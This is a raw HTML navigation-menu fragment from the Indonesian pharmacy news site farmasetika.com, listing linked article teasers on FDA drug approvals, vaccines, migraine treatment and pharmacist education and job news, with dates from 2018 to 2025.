							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-12" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn"><img src="https://farmasetika.com/wp-content/uploads/2023/07/stomach-pain-g42f6afa62_640-310x165.jpg" width="310" height="165" alt="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn">FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa"><img src="https://farmasetika.com/wp-content/uploads/2019/01/fdafeat-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa">FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular">FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/05/ChatGPT-Image-Jul-1-2025-08_30_54-PM-310x165.png" width="310" height="165" alt="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi">Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/Duvyzat-310x165.jpeg" width="310" height="165" alt="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD">Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-08.15.59-310x165.jpeg" width="310" height="165" alt="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial">FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Agustus 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-2003" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah"><img src="https://farmasetika.com/wp-content/uploads/2022/03/kids-g2d1234cb4_640-310x165.jpg" width="310" height="165" alt="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah">Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Desember 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)"><img src="https://farmasetika.com/wp-content/uploads/2018/06/images-310x165.jpeg" width="310" height="165" alt="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)">Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Juni 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-13" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV"><img src="https://farmasetika.com/wp-content/uploads/2016/03/fda-1-310x165.jpg" width="310" height="165" alt="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV">FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru"><img src="https://farmasetika.com/wp-content/uploads/2020/08/vaccine-5439120_1280-1-310x165.jpg" width="310" height="165" alt="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru">Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024"><img src="https://farmasetika.com/wp-content/uploads/2023/03/vaccine-6165772_640-310x165.jpg" width="310" height="165" alt="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024">ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain"><img src="https://farmasetika.com/wp-content/uploads/2022/09/covid-19-g1761e9de0_640-310x165.jpg" width="310" height="165" alt="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain">Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1789 mega-menu mega-cat "><a href="https://farmasetika.com/category/dispensing/">Dispensing</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1789-244">Apotek</a></li><li><a href="#mega-cat-1789-121">Edukasi</a></li><li><a href="#mega-cat-1789-76">IFRS</a></li><li><a href="#mega-cat-1789-3440">Puskesmas</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1789-244" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka">Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?">Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan"><img src="https://farmasetika.com/wp-content/uploads/2018/03/foto-industri-farmasi-310x165.jpg" width="310" height="165" alt="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan">Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum"><img src="https://farmasetika.com/wp-content/uploads/2021/10/tablets-g258010909_640-310x165.jpg" width="310" height="165" alt="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum">Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-121" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Garadicima-310x165.jpeg" width="310" height="165" alt="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata">ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-76" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-pixabay-208512-310x165.jpg" width="310" height="165" alt="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat">Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!">Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>22 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit"><img src="https://farmasetika.com/wp-content/uploads/2024/03/disinfection-310x165.jpg" width="310" height="165" alt="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit">Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>10 Maret 2024</span>
